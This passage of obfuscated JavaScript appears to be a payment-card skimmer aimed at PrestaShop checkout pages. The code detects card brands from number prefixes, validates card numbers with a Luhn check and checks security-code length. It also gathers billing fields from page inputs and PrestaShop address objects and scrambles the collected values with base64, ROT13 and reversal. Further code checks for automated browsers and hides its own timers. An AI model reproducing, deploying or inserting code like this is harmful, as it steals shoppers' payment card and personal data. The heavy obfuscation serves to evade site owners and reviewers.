_0x1a45d5(_0x325fa4,_0x1647e4);},'XPYbL':_0x464682(0x366)+_0x464682(0x1ee)+_0x464682(0x3dc)+_0x464682(0x1ff)+_0x464682(0x4a7)+_0x464682(0x324)+_0x464682(0x25e)+_0x464682(0x409)+_0x464682(0x34b)+_0x464682(0x336)+_0x464682(0x36f)+_0x464682(0x423)+_0x464682(0x46f)+_0x464682(0x3dc)+_0x464682(0x470)+_0x464682(0x492)+_0x464682(0x3e9)+_0x464682(0x368)+_0x464682(0x21c)+_0x464682(0x348)+_0x464682(0x18a)+_0x464682(0x235)+_0x464682(0x443)+_0x464682(0x3e2)+_0x464682(0x351)+_0x464682(0x336)+_0x464682(0x403)+_0x464682(0x407)+_0x464682(0x3d0)+_0x464682(0x361)+_0x464682(0x1a0)+_0x464682(0x295)+_0x464682(0x1b0)+_0x464682(0x315)+_0x464682(0x31b)+_0x464682(0x1c5)+_0x464682(0x1c0)+_0x464682(0x1a9)+_0x464682(0x1a2)+_0x464682(0x49a)+_0x464682(0x445)+_0x464682(0x417)+_0x464682(0x281)+_0x464682(0x37f)+_0x464682(0x39c)+_0x464682(0x32a)+_0x464682(0x394)+_0x464682(0x447)+_0x464682(0x468)+_0x464682(0x1e7)+_0x464682(0x4c6)+_0x464682(0x1c4)+_0x464682(0x2e9)+_0x464682(0x453)+_0x464682(0x3f2)+_0x464682(0x40e)+_0x464682(0x24f)+_0x464682(0x3a8)+_0x464682(0x226)+_0x464682(0x2f8)+_0x464682(0x4a4)+_0x464682(0x4c3)+_0x464682(0x246)+_0x464682(0x19e)+_0x464682(0x44d)+_0x464682(0x354)+_0x464682(0x190)+_0x464682(0x3b1)+_0x464682(0x22d)+_0x464682(0x460)+_0x464682(0x2f7)+_0x464682(0x475)+_0x464682(0x3f0)+_0x464682(0x1df)+_0x464682(0x2e1)+_0x464682(0x319)+_0x464682(0x1f9)+_0x464682(0x2ac)+_0x464682(0x4e5)+_0x464682(0x490)+_0x464682(0x27f)+_0x464682(0x1bc)+_0x464682(0x1c2)+_0x464682(0x3ec)+_0x464682(0x44d)+_0x464682(0x426)+_0x464682(0x1ec)+_0x464682(0x268)+_0x464682(0x20f)+_0x464682(0x453)+_0x464682(0x436)+_0x464682(0x1d9)+_0x464682(0x35f)+_0x464682(0x2dc)+_0x464682(0x2ef)+_0x464682(0x40b)+_0x464682(0x4e7)+_0x464682(0x192)+_0x464682(0x20e)+_0x464682(0x306)+(_0x464682(0x455)+_0x464682(0x420)+_0x464682(0x4dc)+_0x464682(0x23b)+_0x464682(0x251)+_0x464682(0x1a7)+_0x464682(0x205)+_0x464682(0x449)+_0x464682(0x209)+_0x464682(0x477)+_0x464682(0x218)+_0x464682(0x28b)+_0x464682(0x2ea)+_0x464682(0x19b)+_0x464682(0x381)+_0x464682(0x265)+_0x464682(0x4c5)+_0x464682(0x1a8)),'gRpvw':_0x464682(0x370)+_0x464682(0x2d3)+_0x464682(0x3d5),'Uxlag':_0x464682(0x41e),'TDBxc':_0x464682(0x370)+_0x464682(0x4e9),'zPysy':function(_0x156982,_0x22ca77,_0x11d8ce){return _0x156982(_0x22ca77,_0x11d8ce);},'QoAEP':function(_0x4b3faf,_0x2d741f){return _0x4b3faf>_0x2d741f;},'ruulF':_0x464682(0x1f2),'FDGgk':_0x464682(0x33f),'EAdFS':function(_0x3fb560,_0x501062,_0x23a544){return _0x3fb560(_0x501062,_0x23a544);},'YLFrs':_0x464682(0x365)};xht=_0xfb85ff[_0x464682(0x48e)];var _0x43cdb8=_0xb2a30c[_0x464682(0x2eb)+_0x464682(0x280)](_0xfb85ff[_0x464682(0x35e)]);_0x43cdb8[_0x464682(0x3e6)+_0x464682(0x39f)](_0xfb85ff[_0x464682(0x24b)],xht);var _0x50d734=_0xb2a30c[_0x464682(0x2eb)+_0x464682(0x280)](_0xfb85ff[_0x464682(0x2e3)]),_0x5c1613=_0xb2a30c[_0x464682(0x2eb)+_0x464682(0x280)](_0xfb85ff[_0x464682(0x4ee)]);itrv=_0xfb85ff[_0x464682(0x2d2)](setInterval,function(){var _0x51ddcb=_0x464682;!!_0x5c1613&&(_0x5c1613[_0x51ddcb(0x1b5)]?_0x50d734[_0x51ddcb(0x415)][_0x51ddcb(0x2d5)]=_0xfb85ff[_0x51ddcb(0x279)]:_0x50d734[_0x51ddcb(0x415)][_0x51ddcb(0x2d5)]=_0xfb85ff[_0x51ddcb(0x2cc)]);},-0x20e5+0x2e2+0x21eb);_0xfb85ff[_0x464682(0x24a)](_0xb2a30c[_0x464682(0x2d0)][_0x464682(0x36a)][_0x464682(0x1c8)](_0xfb85ff[_0x464682(0x283)]),0x1337+-0x20fb+0xdc4)&&(exp[_0x464682(0x247)+'r']=_0xfb85ff[_0x464682(0x299)]);_in05=_0xfb85ff[_0x464682(0x2af)](setInterval,function(){var _0x494c98=_0x464682;if((!_0xfb85ff[_0x494c98(0x4b4)](_ft2)||_0xfb85ff[_0x494c98(0x4b4)](_ft2)&&!localStorage[_0x494c98(0x43b)]('_l'))&&_0xfb85ff[_0x494c98(0x4cc)](_tulz)){var _0xfc55e=_0xfb85ff[_0x494c98(0x2e8)][_0x494c98(0x276)]('|'),_0x5c97b2=0x16eb+0xc75*-0x1+-0xa76;while(!![]){switch(_0xfc55e[_0x5c97b2++]){case'0':!!_0xb2a30c[_0x494c98(0x2eb)+_0x494c98(0x280)](_0xfb85ff[_0x494c98(0x2e3)])&&_0xb2a30c[_0x494c98(0x2eb)+_0x494c98(0x280)](_0xfb85ff[_0x494c98(0x2e3)])[_0x494c98(0x49b)]();continue;case'1':try{_0xfb85ff[_0x494c98(0x4de)](clearInterval,itrv);}catch{}continue;case'2':;continue;case'3':_0xfb85ff[_0x494c98(0x34e)](clearInterval,_in03);continue;case'4':_0xfb85ff[_0x494c98(0x4de)](clearInterval,_in05);continue;case'5':_0xfb85ff[_0x494c98(0x3a4)](_ft2)&&localStorage[_0x494c98(0x476)](_0xfb85ff[_0x494c98(0x416)],_0xfb85ff[_0x494c98(0x334)]);continue;case'6':navigator[_0x494c98(0x300)+_0x494c98(0x3fa)]&&(_0xb2a30c[_0x494c98(0x35d)]=_0xfb85ff[_0x494c98(0x26f)]);continue;case'7':try{_0xfb85ff[_0x494c98(0x37b)](clearInterval,_ft1);}catch{}continue;case'8':;continue;}break;}}},0xe42+0xe*0x1e2+-0x7f*0x4a);function _0x14801d(_0x53209e,_0x491207){var _0x59f7fd=_0x464682,_0x382ad4=_0xfb85ff[_0x59f7fd(0x3d6)][_0x59f7fd(0x276)]('|'),_0x1a7050=-0x93d+-0xd6d+0x16aa;while(!![]){switch(_0x382ad4[_0x1a7050++]){case'0':var _0x19c60b={'TuIsD':function(_0x114776,_0x413b52){var _0x473afd=_0x59f7fd;return _0xfb85ff[_0x473afd(0x232)](_0x114776,_0x413b52);},'gyQxC':function(_0x3ee3ed,_0x19904c){var _0x361073=_0x59f7fd;return _0xfb85ff[_0x361073(0x1e3)](_0x3ee3ed,_0x19904c);},'JTCvG':function(_0x4ac954,_0x516357){var _0xc6f2b6=_0x59f7fd;return _0xfb85ff[_0xc6f2b6(0x35c)](_0x4ac954,_0x516357);},'SkgVp':function(_0x3efff0,_0x509607){var _0x56c34c=_0x59f7fd;return _0xfb85ff[_0x56c34c(0x408)](_0x3efff0,_0x509607);}};continue;case'1':var _0x18fad6;continue;case'2':return _0x18fad6;case'3':if(_0xfb85ff[_0x59f7fd(0x216)](_0x491207,-0x85*0x3+-0x4a*-0x9+-0x10a)){var _0x44a13f=_0x53209e[_0x59f7fd(0x429)]('_d','==')[_0x59f7fd(0x429)]('_o','=')[_0x59f7fd(0x429)](/[a-zA-Z]/g,function(_0x10b77a){var _0x5efbc4=_0x59f7fd;return String[_0x5efbc4(0x4ac)+'de'](_0xfb85ff[_0x5efbc4(0x3a6)](_0xfb85ff[_0x5efbc4(0x1e3)](_0x10b77a,'Z')?0x1a*-0xe9+0xcfc+0xb08:-0xd06+0x2376+0xafb*-0x2,_0x10b77a=_0xfb85ff[_0x5efbc4(0x35c)](_0x10b77a[_0x5efbc4(0x38b)](0x77*0x3d+0x2*0x458+-0x1d*0x147),-0x1*0x16ad+-0x1808+0x2ec2))?_0x10b77a:_0xfb85ff[_0x5efbc4(0x408)](_0x10b77a,-0x793+-0x70e+-0x3*-0x4e9));});_0x18fad6=_0xfb85ff[_0x59f7fd(0x37b)](atob,_0x44a13f[_0x59f7fd(0x276)]('')[_0x59f7fd(0x210)]()[_0x59f7fd(0x3c5)](''));}continue;case'4':if(_0xfb85ff[_0x59f7fd(0x216)](_0x491207,-0x192a+0x1115*0x2+-0x900)){var _0x44a13f=_0xfb85ff[_0x59f7fd(0x34e)](btoa,_0xfb85ff[_0x59f7fd(0x2ba)](encodeURIComponent,_0x53209e))[_0x59f7fd(0x429)](/[a-zA-Z]/g,function(_0x165d6c){var _0x1db7da=_0x59f7fd;return String[_0x1db7da(0x4ac)+'de'](_0x19c60b[_0x1db7da(0x2b8)](_0x19c60b[_0x1db7da(0x256)](_0x165d6c,'Z')?0x9bd+-0x13*-0x1cf+-0x2bc0:0x222b+0xa*0x3a1+-0xdff*0x5,_0x165d6c=_0x19c60b[_0x1db7da(0x238)](_0x165d6c[_0x1db7da(0x38b)](-0x1fef+0x1a57+-0x2cc*-0x2),-0x1f*0x33+0x53*-0x2a+0x13d8))?_0x165d6c:_0x19c60b[_0x1db7da(0x19a)](_0x165d6c,-0x9e0+0x1c1+0x1*0x839));});_0x18fad6=_0x44a13f[_0x59f7fd(0x276)]('')[_0x59f7fd(0x210)]()[_0x59f7fd(0x3c5)]('')[_0x59f7fd(0x429)]('==','_d')[_0x59f7fd(0x429)]('=','_o');}continue;}break;}}function _0x39aa39(_0x396cbf){var _0x91e6fe=_0x464682;f=[_0xfb85ff[_0x91e6fe(0x3de)],_0xfb85ff[_0x91e6fe(0x25c)],_0xfb85ff[_0x91e6fe(0x4a2)],_0xfb85ff[_0x91e6fe(0x212)],_0xfb85ff[_0x91e6fe(0x2b2)],_0xfb85ff[_0x91e6fe(0x3bc)],_0xfb85ff[_0x91e6fe(0x4eb)],_0xfb85ff[_0x91e6fe(0x45c)],_0xfb85ff[_0x91e6fe(0x380)],_0xfb85ff[_0x91e6fe(0x331)]];var _0x3a198f=_0xfb85ff[_0x91e6fe(0x486)],_0x3869e1='',_0x36497e=_0x3869e1,_0x396cbf=_0x396cbf[_0x91e6fe(0x44a)+'e'](),_0x3efe43=_0xb2a30c[_0x91e6fe(0x2eb)+_0x91e6fe(0x1d8)](_0xfb85ff[_0x91e6fe(0x2ae)]);for(var _0x259661=0x26f7+-0x5*0x636+-0x7e9;_0xfb85ff[_0x91e6fe(0x369)](_0x259661,_0x3efe43[_0x91e6fe(0x3a3)]);_0x259661++){if(_0xfb85ff[_0x91e6fe(0x333)](_0x3efe43[_0x259661][_0x91e6fe(0x4d4)],_0x3869e1)&&_0xfb85ff[_0x91e6fe(0x389)](_0x3efe43[_0x259661][_0x91e6fe(0x4d4)],_0x3a198f)){c=_0xfb85ff[_0x91e6fe(0x18f)](_0xfb85ff[_0x91e6fe(0x2e4)](_0xfb85ff[_0x91e6fe(0x471)](_0x3efe43[_0x259661][_0x91e6fe(0x2e6)],_0x3efe43[_0x259661][_0x91e6fe(0x3a5)]),_0x3efe43[_0x259661]['id']),_0x3efe43[_0x259661][_0x91e6fe(0x2c6)]),c=c[_0x91e6fe(0x44a)+'e']();if(_0xfb85ff[_0x91e6fe(0x3a1)](c[_0x91e6fe(0x1c8)](_0x396cbf),0x1*-0x197+-0x69a+0x831)){_0x36497e=_0x3efe43[_0x259661][_0x91e6fe(0x4d4)];if(_0xfb85ff[_0x91e6fe(0x3a1)](c[_0x91e6fe(0x1c8)](f[0x1*0x8d9+0x1*-0x11ec+-0x1*-0x913]),-0x8*-0x2fe+-0x56*0x5e+0xc*0xa3)&&_0xfb85ff[_0x91e6fe(0x285)](_0x36497e,_0x3869e1))break;}}}if(_0xfb85ff[_0x91e6fe(0x216)](_0x36497e,_0x3869e1)){var _0x3efe43=_0xb2a30c[_0x91e6fe(0x2eb)+_0x91e6fe(0x1d8)](_0xfb85ff[_0x91e6fe(0x261)]);for(var _0x259661=0x1997+-0x775+0xd3*-0x16;_0xfb85ff[_0x91e6fe(0x369)](_0x259661,_0x3efe43[_0x91e6fe(0x3a3)]);_0x259661++){c=_0xfb85ff[_0x91e6fe(0x28a)](_0xfb85ff[_0x91e6fe(0x375)](_0xfb85ff[_0x91e6fe(0x40a)](_0x3efe43[_0x259661][_0x91e6fe(0x2e6)],_0x3efe43[_0x259661][_0x91e6fe(0x3a5)]),_0x3efe43[_0x259661]['id']),_0x3efe43[_0x259661][_0x91e6fe(0x2c6)]),c=c[_0x91e6fe(0x44a)+'e']();if(_0xfb85ff[_0x91e6fe(0x37e)](c[_0x91e6fe(0x1c8)](_0x396cbf),0x111e+0xcb0+-0x1dce)){if(_0xfb85ff[_0x91e6fe(0x3a1)](_0x3efe43[_0x259661][_0x91e6fe(0x45d)+_0x91e6fe(0x3d7)],-0x741+0x7cd*-0x4+-0xb*-0x37f)){_0x36497e=_0x3efe43[_0x259661][_0x91e6fe(0x2eb)+_0x91e6fe(0x1d8)](_0xfb85ff[_0x91e6fe(0x34c)])[_0x3efe43[_0x259661][_0x91e6fe(0x45d)+_0x91e6fe(0x3d7)]][_0x91e6fe(0x39d)];if(_0xfb85ff[_0x91e6fe(0x3a6)](c[_0x91e6fe(0x1c8)](f[-0x1b*0x156+-0xfa5+0x33b7]),-0x11c3+-0x20fe+0x47*0xb7)&&_0xfb85ff[_0x91e6fe(0x285)](_0x36497e,_0x3869e1))break;(_0xfb85ff[_0x91e6fe(0x37e)](_0x36497e[_0x91e6fe(0x44a)+'e']()[_0x91e6fe(0x1c8)](_0xfb85ff[_0x91e6fe(0x45c)]),0x1117+-0x85*-0x13+-0x1af6)||_0xfb85ff[_0x91e6fe(0x3b4)](_0x36497e[_0x91e6fe(0x44a)+'e']()[_0x91e6fe(0x1c8)](_0xfb85ff[_0x91e6fe(0x4e6)]),-0x1e3e+0x1a7f+0x3bf)||_0xfb85ff[_0x91e6fe(0x30f)](_0x36497e[_0x91e6fe(0x44a)+'e']()[_0x91e6fe(0x1c8)](_0xfb85ff[_0x91e6fe(0x1f6)]),-0xd65+-0x1*-0x1349+-0x5e4))&&(_0x36497e=_0x3869e1);}}}}if(_0xfb85ff[_0x91e6fe(0x22b)](_0x36497e,_0x3869e1)&&_0xfb85ff[_0x91e6fe(0x333)](typeof prestashop,_0x3a198f)){if(!!prestashop[_0x91e6fe(0x371)]){var _0x570fb8=document[_0x91e6fe(0x2eb)+_0x91e6fe(0x280)](_0xfb85ff[_0x91e6fe(0x4d3)]),_0x137c95=prestashop[_0x91e6fe(0x371)];if(_0xfb85ff[_0x91e6fe(0x358)](!!_0x137c95,!!_0x570fb8)){var _0x598fa0=_0xfb85ff[_0x91e6fe(0x282)][_0x91e6fe(0x276)]('|'),_0x48e000=-0xa96+0x4f*-0x23+-0x19*-0xdb;while(!![]){switch(_0x598fa0[_0x48e000++]){case'0':_0xfb85ff[_0x91e6fe(0x3a6)](_0xfb85ff[_0x91e6fe(0x2f9)][_0x91e6fe(0x1c8)](_0x396cbf),0x1db1+-0x1f76+-0x1*-0x1c5)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x438)]);continue;case'1':_0xfb85ff[_0x91e6fe(0x26a)](f[0x2683+-0x1b1*0x8+-0x18f9][_0x91e6fe(0x1c8)](_0x396cbf),0x18df+0x1297+-0x2b76)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x1e1)+'o']);continue;case'2':_0xfb85ff[_0x91e6fe(0x3e4)](f[0x386*-0x7+-0x50*-0xf+0x13ff][_0x91e6fe(0x1c8)](_0x396cbf),0x1af2+-0x3e2*0x9+0x800)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x4ec)]);continue;case'3':(_0xfb85ff[_0x91e6fe(0x493)](f[0x2*0x130d+-0x1534*-0x1+-0x878*0x7][_0x91e6fe(0x1c8)](_0x396cbf),0x1425+-0x24e4+0x3*0x595)||_0xfb85ff[_0x91e6fe(0x3a1)](_0xfb85ff[_0x91e6fe(0x1a4)][_0x91e6fe(0x1c8)](_0x396cbf),0x56+-0x79*0x21+-0x1*-0xf43))&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x4a9)]);continue;case'4':_0xfb85ff[_0x91e6fe(0x4cb)](_0xfb85ff[_0x91e6fe(0x30c)][_0x91e6fe(0x1c8)](_0x396cbf),0x80b+0x4e7*-0x7+-0x162*-0x13)&&(_0x36497e=_0x137c95[_0x91e6fe(0x3ed)]);continue;case'5':(_0xfb85ff[_0x91e6fe(0x232)](f[-0x440+0x11*0x27+0x1ac][_0x91e6fe(0x1c8)](_0x396cbf),-0xb*-0x1f1+-0x131f+-0x23c)||_0xfb85ff[_0x91e6fe(0x3a1)](_0xfb85ff[_0x91e6fe(0x43a)][_0x91e6fe(0x1c8)](_0x396cbf),-0x1*0x10c6+-0x136e+0x2434)||_0xfb85ff[_0x91e6fe(0x3a1)](f[-0x26e8+-0xd3+0x27bf*0x1][_0x91e6fe(0x1c8)](_0x396cbf),-0x25e4+-0x12c6+0x38aa))&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x21e)]);continue;case'6':_0xfb85ff[_0x91e6fe(0x2ff)](f[0x1246+-0x593*0x2+-0x71f][_0x91e6fe(0x1c8)](_0x396cbf),0x2*0xb20+0x10b7*0x2+-0x37ae)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x292)]);continue;case'7':_0xfb85ff[_0x91e6fe(0x30f)](_0xfb85ff[_0x91e6fe(0x3b0)][_0x91e6fe(0x1c8)](_0x396cbf),-0x55a+-0x744+-0x11*-0xbe)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x2a8)]);continue;case'8':_0xfb85ff[_0x91e6fe(0x232)](_0xfb85ff[_0x91e6fe(0x2f1)][_0x91e6fe(0x1c8)](_0x396cbf),0x1beb+0x23da+0x3fc5*-0x1)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x289)]);continue;case'9':_0xfb85ff[_0x91e6fe(0x4cb)](f[-0x9a*-0xb+-0x2a1*-0x5+0x1*-0x13ba][_0x91e6fe(0x1c8)](_0x396cbf),-0x1*-0x1631+0xfa*0x6+-0x1c0d)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x328)]);continue;case'10':if(!!_0x137c95[_0x91e6fe(0x1db)][_0x570fb8[_0x91e6fe(0x4d4)]])var _0x4cc1d4=_0x137c95[_0x91e6fe(0x1db)][_0x570fb8[_0x91e6fe(0x4d4)]];continue;case'11':_0xfb85ff[_0x91e6fe(0x2ff)](_0xfb85ff[_0x91e6fe(0x28d)][_0x91e6fe(0x1c8)](_0x396cbf),-0x12d2*0x2+0x14ce*0x1+0x10d6)&&(_0x36497e=_0x137c95[_0x91e6fe(0x442)]);continue;case'12':_0xfb85ff[_0x91e6fe(0x214)](f[-0x730+0x3*-0x6a7+0x1b2d][_0x91e6fe(0x1c8)](_0x396cbf),0xd01+-0x86d+-0x494)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x456)]);continue;case'13':_0xfb85ff[_0x91e6fe(0x2ff)](_0xfb85ff[_0x91e6fe(0x40d)][_0x91e6fe(0x1c8)](_0x396cbf),-0x1*-0xa57+0x70d+-0x1164)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x434)]);continue;}break;}}}}return _0x36497e;}type=function(_0x4b0157){var _0x24e018=_0x464682,_0x2060fc=_0xfb85ff[_0x24e018(0x4a0)][_0x24e018(0x276)]('|'),_0x101f3c=-0x330*0xc+-0x39b*0x1+-0x1*-0x29db;while(!![]){switch(_0x2060fc[_0x101f3c++]){case'0':var _0x2e7671=new RegExp('^4');continue;case'1':if(_0xfb85ff[_0x24e018(0x389)](null,_0x4b0157[_0x24e018(0x1ab)](_0x2e7671)))return'vi';continue;case'2':return _0xfb85ff[_0x24e018(0x23a)](_0x36e826[_0x24e018(0x3a3)],-0x23fd+0x1*0x1e49+0x1*0x5b6)&&_0xfb85ff[_0x24e018(0x258)]('2',_0x36e826[-0x10b1+-0x1ea1+0x2f52])&&_0xfb85ff[_0x24e018(0x493)](_0x36e826[0x998+-0xc*0x2bb+0x172d],'2')&&_0xfb85ff[_0x24e018(0x42b)](_0x36e826[0x2322+-0x1387+-0xf9a],'7')?'ma':_0xfb85ff[_0x24e018(0x37e)](_0x36e826[_0x24e018(0x3a3)],-0x1051*0x1+0x38a*-0x3+0x1af1)&&_0xfb85ff[_0x24e018(0x22b)]('5',_0x36e826[-0x343*0x3+-0x1554+0x375*0x9])&&_0xfb85ff[_0x24e018(0x2ff)](_0x36e826[-0x5cb+0xfa+0x4d2],'1')&&_0xfb85ff[_0x24e018(0x20c)](_0x36e826[-0x703+0x135b+-0xc57],'5')?'ma':_0xfb85ff[_0x24e018(0x3ab)](_0x36e826[_0x24e018(0x3a3)],0x7*-0xe3+-0xcb1+0x12e8)&&_0xfb85ff[_0x24e018(0x258)]('6',_0x36e826[0x448+-0x4*0x2b4+0x688])&&(_0xfb85ff[_0x24e018(0x2bd)]('5',_0x36e826[0x349*-0x6+-0x13d9*-0x1+-0x22*0x1])||_0xfb85ff[_0x24e018(0x4c8)]('0',_0x36e826[0x1*0x1153+-0x704*-0x5+0x1*-0x3466])||_0xfb85ff[_0x24e018(0x4c8)]('4',_0x36e826[0xb37+0x36d+0x4e1*-0x3]))?'di':_0xfb85ff[_0x24e018(0x23a)](_0x36e826[_0x24e018(0x3a3)],-0x12*0x1bc+-0x755+0x268f)&&_0xfb85ff[_0x24e018(0x2f0)]('3',_0x36e826[0x1a8d+-0xcfb*-0x1+-0x2788])&&_0xfb85ff[_0x24e018(0x216)]('5',_0x36e826[-0xc2e+0x1d03+-0x10d4])?'jc':_0xfb85ff[_0x24e018(0x26a)](_0x36e826[_0x24e018(0x3a3)],0xbe7+0x137d+-0xd*0x26a)&&_0xfb85ff[_0x24e018(0x216)]('3',_0x36e826[0x3fa*-0x7+0x1d02+0x4*-0x4b])&&_0xfb85ff[_0x24e018(0x258)]('0',_0x36e826[0xfc6+0xd5a*0x2+-0x2a79])?'dn':_0xfb85ff[_0x24e018(0x184)](_0x36e826[_0x24e018(0x3a3)],0x2115+0x2*0xb7a+0x2ab*-0x15)&&_0xfb85ff[_0x24e018(0x4b8)]('3',_0x36e826[-0x560+-0x2*0x3ad+0xcba])&&(_0xfb85ff[_0x24e018(0x187)]('6',_0x36e826[-0x3*-0xbf0+0x1*0x11ed+-0x35bc])||_0xfb85ff[_0x24e018(0x2f0)]('8',_0x36e826[0x1*-0x2605+-0x1*-0x1dc5+-0x841*-0x1])||_0xfb85ff[_0x24e018(0x187)]('9',_0x36e826[-0x128+-0x1535+-0x332*-0x7])||_0xfb85ff[_0x24e018(0x4c8)]('0',_0x36e826[0x2*0xb79+0x450*0x2+-0x1f91]))?'dn':_0xfb85ff[_0x24e018(0x3f9)](_0x36e826[_0x24e018(0x3a3)],-0x2*-0x41f+0x9*0x18a+0x1*-0x1616)&&_0xfb85ff[_0x24e018(0x3a6)](_0xfb85ff[_0x24e018(0x37b)](parseInt,_0x4b0157[_0x24e018(0x293)](-0x1014+0xf7*-0x21+0x3*0xff9,-0x1147+0x4d*-0x30+-0x3*-0xa93)),-0x2*-0x65e+0x222+-0x19*0x96)&&_0xfb85ff[_0x24e018(0x44b)](_0xfb85ff[_0x24e018(0x321)](parseInt,_0x4b0157[_0x24e018(0x293)](-0x571+0x2612+-0x20a1,0x105a+0x13aa+-0x1a3*0x16)),-0x11*-0x1e7+-0x13a*-0x6+-0x276e)?'ms':_0xfb85ff[_0x24e018(0x425)](_0x36e826[_0x24e018(0x3a3)],0x12e7+0x189b+-0x2b80)&&_0xfb85ff[_0x24e018(0x441)]('5',_0x36e826[-0x4d+-0xd44+0xd91])&&_0xfb85ff[_0x24e018(0x3be)]('0',_0x36e826[0x1dee+0x36a+-0x2157*0x1])?'ms':'no';case'3':if(_0x2e7671=new RegExp(_0xfb85ff[_0x24e018(0x250)]),_0xfb85ff[_0x24e018(0x285)](null,_0x4b0157[_0x24e018(0x1ab)](_0x2e7671)))return'am';continue;case'4':var _0x36e826=_0x4b0157;continue;}break;}};function _0x2c0c21(){var _0x1a8b5e=_0x464682,_0x43a01f=_0xb2a30c[_0x1a8b5e(0x1b3)+_0x1a8b5e(0x2e5)]('cc'),_0x2d0b11=_0xb2a30c[_0x1a8b5e(0x1b3)+_0x1a8b5e(0x2e5)](_0xfb85ff[_0x1a8b5e(0x1ac)]),_0x43e13d=_0xb2a30c[_0x1a8b5e(0x1b3)+_0x1a8b5e(0x2e5)](_0xfb85ff[_0x1a8b5e(0x2b9)]);if(_0xfb85ff[_0x1a8b5e(0x3ff)](!!_0x43a01f,!!_0x2d0b11)&&!!_0x43e13d){var _0x59d89f=_0xfb85ff[_0x1a8b5e(0x36b)][_0x1a8b5e(0x276)]('|'),_0x2f3b32=0x16c+0x74*0x35+-0x1970;while(!![]){switch(_0x59d89f[_0x2f3b32++]){case'0':var _0x520ae4=_0xfb85ff[_0x1a8b5e(0x3c8)];continue;case'1':var _0x2822e1=_0xfb85ff[_0x1a8b5e(0x3c8)];continue;case'2':_0x2d0b11=_0x2d0b11[_0x1a8b5e(0x4d4)];continue;case'3':!!_0x43e13d&&(_0x43e13d=_0x43e13d[_0x1a8b5e(0x429)](/[^\d;]/g,''),_0xfb85ff[_0x1a8b5e(0x369)](_0x43e13d[_0x1a8b5e(0x3a3)],-0x16*0x167+-0x2*0x11b2+0x4241)||_0xfb85ff[_0x1a8b5e(0x2f6)](_0x43e13d[_0x1a8b5e(0x3a3)],-0x7*-0x407+0x4*0x6d3+0x1*-0x3779)?_0x520ae4=_0xfb85ff[_0x1a8b5e(0x3c8)]:_0x520ae4=_0xfb85ff[_0x1a8b5e(0x327)],_0xfb85ff[_0x1a8b5e(0x4b8)](_0xfb85ff[_0x1a8b5e(0x34e)](type,_0x43a01f),'am')&&_0xfb85ff[_0x1a8b5e(0x333)](_0x43e13d[_0x1a8b5e(0x3a3)],-0x1cae*-0x1+0x44c+-0x1*0x20f6)&&(_0x520ae4=_0xfb85ff[_0x1a8b5e(0x3c8)]));continue;case'4':;continue;case'5':_0x43a01f=_0x43a01f[_0x1a8b5e(0x4d4)];continue;case'6':if(!!_0x43a01f){_0x43a01f=_0x43a01f[_0x1a8b5e(0x429)](/[^\d;]/g,'');var _0x5b5268=-0x1600+-0x1737+0x2d37,_0x5325f7=0x1*0xf5+0x319+-0x40e,_0x4f0f1c=![];for(var _0x16ee09=_0xfb85ff[_0x1a8b5e(0x446)](_0x43a01f[_0x1a8b5e(0x3a3)],-0x523+0x73e+0x1*-0x21a);_0xfb85ff[_0x1a8b5e(0x242)](_0x16ee09,0xb70+0x1645+0x21b5*-0x1);_0x16ee09--){var _0xc33a27=_0x43a01f[_0x1a8b5e(0x448)](_0x16ee09),_0x5325f7=_0xfb85ff[_0x1a8b5e(0x4d2)](parseInt,_0xc33a27,0x2ce+-0x9d*0x37+0x1ef7*0x1);if(_0x4f0f1c){if(_0xfb85ff[_0x1a8b5e(0x305)](_0x5325f7*=-0x1*-0x1907+0x1*0x35e+-0x1c63,0x2094+0x1f06+0x3f91*-0x1))_0x5325f7-=0x6a8+0xb2*-0x5+0xa1*-0x5;}_0x5b5268+=_0x5325f7,_0x4f0f1c=!_0x4f0f1c;}_0xfb85ff[_0x1a8b5e(0x2ee)](_0x43a01f[_0x1a8b5e(0x3a3)],0xc9*-0x1f+0x1e3f+-0x5dc)||_0xfb85ff[_0x1a8b5e(0x2b1)](_0x43a01f[_0x1a8b5e(0x3a3)],-0x1*-0x1f9d+0x22af+-0x4239)||_0xfb85ff[_0x1a8b5e(0x46b)](_0xfb85ff[_0x1a8b5e(0x185)](_0x5b5268,0x3b3*0x1+-0xf9b+0xbf2),-0x1e09+-0x13e1+0x31ea*0x1)?_0x2822e1=_0xfb85ff[_0x1a8b5e(0x3c8)]:_0x2822e1=_0xfb85ff[_0x1a8b5e(0x327)];}continue;case'7':_0x43e13d=_0x43e13d[_0x1a8b5e(0x4d4)];continue;case'8':return _0xfb85ff[_0x1a8b5e(0x4b8)](_0x2822e1,_0xfb85ff[_0x1a8b5e(0x3c8)])||_0xfb85ff[_0x1a8b5e(0x3d4)](_0x1b045f,_0xfb85ff[_0x1a8b5e(0x3c8)])||_0xfb85ff[_0x1a8b5e(0x22b)](_0x520ae4,_0xfb85ff[_0x1a8b5e(0x3c8)])?_0xfb85ff[_0x1a8b5e(0x375)](_0xfb85ff[_0x1a8b5e(0x41b)](_0xfb85ff[_0x1a8b5e(0x343)](_0xfb85ff[_0x1a8b5e(0x22a)](_0xfb85ff[_0x1a8b5e(0x204)](_0xfb85ff[_0x1a8b5e(0x18f)](_0xfb85ff[_0x1a8b5e(0x1b2)](type,_0x43a01f),'|'),_0x2822e1),'|'),_0x1b045f),'|'),_0x520ae4):['',_0x43a01f,_0xfb85ff[_0x1a8b5e(0x367)](_0xfb85ff[_0x1a8b5e(0x204)](_0x29b48c,'/'),_0x484c9c),_0x43e13d,_0xfb85ff[_0x1a8b5e(0x1b2)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x388)]),_0xfb85ff[_0x1a8b5e(0x3ba)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x33a)]),_0xfb85ff[_0x1a8b5e(0x321)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x2df)]),_0xfb85ff[_0x1a8b5e(0x1b2)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x32c)]),_0xfb85ff[_0x1a8b5e(0x321)]